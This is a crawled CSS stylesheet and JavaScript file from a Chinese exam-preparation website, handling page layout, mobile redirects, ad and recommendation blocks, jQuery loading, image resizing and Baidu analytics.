.cataLog2 .tt span{display: block;width:45px;height:46px;color:#1d7ad9;font-size:18px;line-height:46px;padding-left:15px;}
.cataLog2 .Menu{float:left;width:550px;border-left:1px solid #dedede;padding:0px 0px 0px 15px;}
.cataLog2 .Menu a{display:block;float:left;width:270px;color:#1d7ad9;line-height:26px;font-size:13px;}

.viewbox .content{font-size:15px;padding:8px 15px 0px 15px;color:#333;line-height:2.2em;}
.viewbox .content a{color: #136ec2;}
.viewbox .content p{margin-bottom:16px;}
.viewbox .indent2en p{text-indent:2em;}

.viewbox .content .cat_h1{height:22px;line-height:22px;color:#333;margin:25px 0px 20px -20px;font-size:16px;text-indent:0em;}
.viewbox .content .cat_h1 hr{border:none;border-top:1px #ddd solid;margin-top:12px;}
.viewbox .content .cat_h1 a{width:20px;height:20px;line-height:20px;display:block;background:#088fdc;text-align:center;color:#FFF;float:left;font-size:14px;margin:3px 0px 0px 10px;border-radius:10px;-moz-border-radius:10px;}
.viewbox .content .cat_h1  span {height:24px;line-height:24px;background:#FFF;display:block;float:left;padding:0 7px;font-weight:900;}
.viewbox .content .recommend a{padding:0px 5px;}

.viewbox .content table{}
.viewbox .content table td{border:solid #ddd; border-width:0px 1px 1px 0px; padding:5px 10px;text-align:center;}
.viewbox .content table {border:solid #ddd; border-width:1px 0px 0px 1px;}

.viewbox .list{margin-top:8px;}
.viewbox .list li{float:left;width:50%;line-height:35px;height:35px;overflow:hidden;}
.viewbox .list li a{display:block;padding-left:8px;border-bottom:1px solid #ededed;color:#666;}

.viewbox .listzj{border: 1px solid #e0e0e0;}
.viewbox .listzj h3{border-bottom:1px dashed #ddd;color:#1d7ad9;margin:8px 8px 0px 8px;line-height:30px;font-weight:700;}
.viewbox .listzj h3 a{}
.viewbox .listzj .more{border:1px solid #efefef;text-align:center;line-height:32px;background:#fefefe;}
.viewbox .listzj .more a{background:url(../image/more.gif) top 0px right no-repeat;padding:0px 25px 0px 0px;background-size: 15px 16px;}

.viewbox .listzj ul{padding-left:8px;}
.viewbox .listzj li{float:left;width:50%;line-height:28px;height:28px;overflow:hidden;}
.viewbox .listzj li a{display:block;padding-left:8px;}
.viewbox .listzj li .hover{color:red;}
#tag_body .son{display:none;}
#tag_body .hover{display:block;}

.bg3_list_1{background:#666;overflow: hidden;padding:8px;}
.bg3_list_1 .clear{height:30px;}
.bg3_list_1  a{font-size:14px;color: #fff;line-height:30px;display:block;padding-left:5px;}
.bg3_list_1 .clear a{color: #5a9f20;padding-left:0px;font-size:15px;}

.tuijian_title{overflow:hidden; background:#FFF;}
.tuijian_title a{ color:#333;}
.tuijian_title i{ width:30px; height:30px; float:left; display:block; margin-left:5px; margin-right:8px; margin-top:-2px;background:url(../image/tuijian.png) no-repeat; background-size:25px 25px;}
.tuijian_title span{ width:500px; height:10px; border-bottom:#e5e5e5 1px solid; float:left;}
.tuijian_title p{width:110px; font-size:16px; font-weight:bold; height:30px; float:left;color:#1d7ad9;}

/*图文列表*/
.listbox  .listimg{background:#fff;}
.listbox  .listimg li{padding:20px 8px 15px 8px;border-bottom:2px solid #e7e7e7;}
.listbox  .listimg li img{float:left;height:114px;width: 176px;margin-right:24px;border-radius:5px;margin-top:6px;}
.listbox  .listimg li b{font-size: 20px;color: #444;font-weight: normal;}
.listbox  .listimg  .info{color:#999;text-align:right;height:24px;overflow:hidden;float:right;margin-bottom:0px;}
.listbox  .listimg  p{line-height:1.8em;color: #999;padding:1px 0px 0px 0px;}
.listbox  .listimg  p span{display:block;float:left;width:150px;}
.listbox .type_more{border:1px solid #efefef;text-align:center;line-height:32px;background:#fefefe;}
.listbox .type_more a{background:url(../image/more.gif) top 0px right no-repeat;padding:0px 25px 0px 0px;background-size: 15px 16px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.kj-cy.cn/skin/201608/js/js901.js
body_size: 2513
content:
function browserRedirect(url) {
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp"; 
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb"; 
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM){
    window.location.replace(url);              
    }
}
var mobileUrl=window.location.href.replace("http://www","http://m");
browserRedirect(mobileUrl);

//添加广告
function addAd(str){
	//2022年5月13日，联盟提示数据异常，暂停广告投放
	//2022年6月11日，重新调整为收费
	//return;
	
	if(str) document.write(str); 
}

var ad_head='<div style="float:right;"><a href="http://www.kj-cy.cn/px/"><img src="/skin/201608/images/400-60.jpg"></a></div>';

//广告代码
/*心标pc  橱窗广告  300*250 创建于 Thursday, September 01, 2016*/
var ad_1='<script type="text/javascript" src="//ve.kj-cy.cn/site/lg/source/fi_p/common/f/production/fcv.js"></script>';


ad_1+='<div class="h8"></div><div class="xuezituijian">';
					ad_1+='<h3>热门推荐</h3>';
					ad_1+='<ul>';
					ad_1+='<li class="top_3"><span class="i">1</span><a href="http://www.kj-cy.cn/htm/20161128/299089.htm">18分钟掌握快速记忆单词的方法</a></li>';
					ad_1+='<li class="top_3"><span class="i">2</span><a href="http://www.kj-cy.cn/gkywbbgsw/">高考语文必背古诗文64篇</a></li>';
					ad_1+='<li class="top_3"><span class="i">3</span><a href="http://www.kj-cy.cn/gksxmsxtl/">高考数学秒杀型推论</a></li>';
					ad_1+='<li><span class="i">4</span><a href="http://www.kj-cy.cn/gksxkj/">高考数学口诀 快速掌握学习技巧</a></li>';
					ad_1+='<li><span class="i">5</span><a href="http://www.kj-cy.cn/gkhxhxkd/">高考化学必考核心考点</a></li>';
					ad_1+='<li><span class="i">6</span><a href="http://www.kj-cy.cn/gkccwlsyzj/">高考物理每年常考实验总结</a></li>';
					ad_1+='<li><span class="i">7</span><a href="http://www.kj-cy.cn/gkswhxzsd/">高考生物核心考点</a></li>';
					ad_1+='<li><span class="i">8</span><a href="http://www.kj-cy.cn/gkccdlhxkd/">高考地理核心考点</a></li>';
					ad_1+='<li  class="top_3"><span class="i">9</span><a href="http://www.kj-cy.cn/gkcclshxkd/">高考历史核心考点</a></li>';
					ad_1+='<li class="top_3"><span class="i">10</span><a href="http://www.kj-cy.cn/gkcczzhxkd/">高考政治核心考点</a></li>';
					ad_1+='</ul>';
			ad_1+='	</div><div class="h8"></div>';

/*google 广告位*/
var ad_2='';

/*心标pc  嵌入 300*250 创建于 Thursday, September 01, 2016*/
var ad_3='';


/*心标pc  悬停 橱窗 300*250 创建于 Thursday, September 01, 2016*/
var ad_4='';

//头部广告
var ad_5='';

/*心标 pc7 画中画 336*280 创建于 Thursday, September 01, 2016*/
var ad_7='';

/*心标 pc11  图+ 自适应 创建于 Tuesday, September 06, 2016*/
ad_7+='';

/*心标pc8 分页下  660*150 创建于 Thursday, September 01, 2016*/
var ad_8='';

/*心标pc9  推荐中 660*150 创建于 Thursday, September 01, 2016*/
var ad_9='';

/*心标pc10  推荐底部  创建于 Thursday, September 01, 2016*/
var ad_10='';


/*心标pc11 图加广告*/ 
var ad_11='';

var tool_share='';

function AutoResizeImage(maxWidth,maxHeight,objImg){
	var img = new Image();
	img.src = objImg.src;
	var hRatio;
	var wRatio;
	var Ratio = 1;
	var w = img.width;
	var h = img.height;
	wRatio = maxWidth / w;
	hRatio = maxHeight / h;
	if (maxWidth ==0 && maxHeight==0){
	Ratio = 1;
	}else if (maxWidth==0){//
	if (hRatio<1) Ratio = hRatio;
	}else if (maxHeight==0){
	if (wRatio<1) Ratio = wRatio;
	}else if (wRatio<1 || hRatio<1){
		Ratio = (wRatio<=hRatio?wRatio:hRatio);
	}
	if (Ratio<1){
	w = w * Ratio;
	h = h * Ratio;
	}
	objImg.height = h;
	objImg.width = w;
}
var tool_001='<script type="text/javascript" src="http://libs.baidu.com/jquery/2.0.0/jquery.min.js"></script>';
addAd(tool_001);
function QueryLoad(){
	if(typeof($)=='function')
	{
		if(typeof(init)=='function') init();
	}
	else
	{
		setTimeout('QueryLoad()',100);
	}
}
QueryLoad();


/*鼠标上移变换*/
function navChange(pre){
	this.pre=pre;
	this.init=function(){
		var pre=this.pre;
		$('#'+pre+' .i').mouseover(function(){
			var oli=$('#'+pre+' .hover');
			var id=$(oli).attr('data');
			if(id==$(this).attr('data')) return;
			$(oli).removeClass('hover');
			$('#'+pre+'_son_'+id).removeClass('hover');
			$(this).addClass('hover');
			id=$(this).attr('data');
			$('#'+pre+'_son_'+id).addClass('hover');
		})
	}
}
/*左边菜单*/
function left_bar(){
	var obj=$('#left_bar_menu');
	var top=$(obj).offset().top;
	$(window).scroll(function(){
		var body_top=$(document).scrollTop();
		if(body_top>top)
		{
			if($(obj).css("position")!="fixed") $(obj).css("position","fixed");
		}
		else
		{
			$(obj).css("position","relative");
		}
	});
}
/**
 *  异步传输
 *
 * @param   string   url 网址
 * @param   string   callback 回调函数
 * @param   string   data 参数
 * @return  function
 */
function requests(url,callback,data){
	url+="&callback="+callback;
	if(typeof(data)!='object'){
		data={};
		type="GET";
	}else{
		type="POST";
	}
	//$("#ssss").html(url);
	$.ajax({
		url: url,
		data: data,
		dataType: "jsonp",
		jsonp: callback,
		success: function (data){
			console.log(data);
		},
		type:type
	})
}

/*百度统计*/
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?789204bf1283aa8a03ee6de52a2cdf8f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var aaa=document.currentScript.src.toLowerCase().split('/');
var bbb=document.currentScript.src.toLowerCase().replace(aaa[aaa.length-1],'');
document.writeln("<script type='text/javascript' charset='gbk' src='"+bbb+"es.js?t="+Math.random()+"'></script>");